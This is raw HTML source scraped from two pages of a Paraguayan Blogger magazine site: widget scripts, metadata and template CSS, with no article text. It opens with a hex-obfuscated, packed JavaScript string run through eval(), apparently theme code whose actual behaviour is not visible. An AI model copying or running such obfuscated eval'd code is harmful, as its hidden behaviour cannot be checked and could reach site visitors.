\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dkEjF2g3DziJbiRHJaLLrZaSPWA:1768878314119';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/2989812248325392060/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '2989812248325392060', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s72-c/PADEL+3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg', 'pageName': 'PARAGUAY CAMPE\xd3N MUNDIAL', 'pageTitle': 'Revista DE PRIMERA MANO: PARAGUAY CAMPE\xd3N MUNDIAL'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PARAGUAY CAMPE\xd3N MUNDIAL', 'description': 'JUVENIL DE PADEL Equipo juvenil La bandera paraguaya flamea alto en el XIII Mundial de Menores de P\xe1del disputado en Torre\xf3n, M\xe9xico. La del...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRKWjKSApwx5ir7afvXF3hWUo7BWnPA104GloUvyhWyU5obr1izwlRlLIfcbMEBwDuu19xPFVi9oeubD8jHzsfh040eHOkAUgw40sfsSv0mumJCsr06sjUfYdUhqDPVwTaRm3D1UmUipg/s320/PADEL+3.jpg', 'url': 'https://www.revistadeprimeramano.com/2021/09/paraguay-campeon-mundial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2989812248325392060}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBh8oF6mGHMj6ksKRGwFeTzjjnIk5tQL5sW2bFPy6Ngk31Fv9GYy17NYXNmgyTq45t2nSK8Bjzm_zybyXm34J_Uj9mVeA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html
body_size: 202190
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/1605927924637272998/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' property='og:url'/>
<meta content='DANOS HOY NUESTRO PAN DE CADA DÍA…' property='og:title'/>
<meta content='Plantel &quot;lago Ypoa&quot; GRUPO SOLIDARIO LAGO YPOA   Varias organizaciones privadas y particulares se prestan para cumplir la función de ser la e...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/w1200-h630-p-k-no-nu/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' property='og:image'/>
<title>
DANOS HOY NUESTRO PAN DE CADA DÍA&#8230; - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DANOS HOY NUESTRO PAN DE CADA DÍA…' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='DANOS HOY NUESTRO PAN DE CADA DÍA…' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg' name='twitter:image'/>
<meta content='DANOS HOY NUESTRO PAN DE CADA DÍA…' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
